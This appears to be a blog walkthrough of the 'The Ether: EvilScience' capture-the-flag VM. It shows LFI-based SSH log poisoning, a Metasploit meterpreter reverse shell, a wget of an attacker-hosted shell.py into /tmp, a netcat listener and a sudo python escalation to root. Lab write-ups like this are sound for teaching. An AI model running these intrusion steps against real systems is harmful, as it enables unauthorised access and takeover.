Hello friends!
Today we are going to take another CTF challenge known as The Ether: EvilScience. The credit for making this vm machine goes to “f1re_w1re” and it
is another boot2root challenge where we have to root the server to
complete the challenge. You can download this VM here.
Let’s Breach!!!
Let us start form getting to know the IP of VM
(Here, I have it at 192.168.1.146 but you will have to find
your own)
netdiscover
nmap -sV
192.168.1.146
Nmap scan shows us port 80 is open, so we open
the ip address in our browser.
We find that the site is vulnerable to LFI.
Going through the pages we find that the index.php file is vulnerable to LFI
We can access auth.log with LFI. We use
burpsuite to check the response and we find that we can use ssh log poisoning
to get access to server.
We now login with username as basic php
shell.
ssh
‘’@192.168.1.146
Now we check if log injection is possible
we try to run ‘ls’ command and find that log injection is possible.
We use web_delivery script in metasploit to
gain reverse shell.
msf
> use multi/script/web_delivery
msf
exploit(web_delivery) > set target 1
msf
exploit(web_delivery) > set payload php/meterpreter/reverse_tcp
msf
exploit(web_delivery) > set lhost 192.168.1.131
msf
exploit(web_delivery) > set lport 4444
msf
exploit(web_delivery) > run
As soon as we get send the request we get
the revershell.

python -c ‘import pty; pty.spawn(“/bin/bash”);’
Now we take look at the sudoers file. We
find that we don’t need need password to run a python file as root.
Now we run the file as root. When we run
the file we find that it opens log file so we use pipe to run our commands. We
run id command and find that we can execute commands as root.
Now we setup our listener using netcat.
nc
-lvp 5555

Now we create a python shell and save it
into our /var/www/html folder.
We download it inside /tmp folder on the
target VM using wget.
wget
http://192.168.1.108/shell.py -O /tmp/shell.py
Let’s run the shell using python shell.
Now as soon as we run the shell we get the
reverse shell. We run the id command to check the user. We move to the root
directory and find an image file called flag.png
We check the strings inside the image using
tail command.
tail
flag.png
Inside the image file we find a flag in
base64 encode.
echo ‘base64-encoded-string’ | base64 -d




























0 comments:
Post a Comment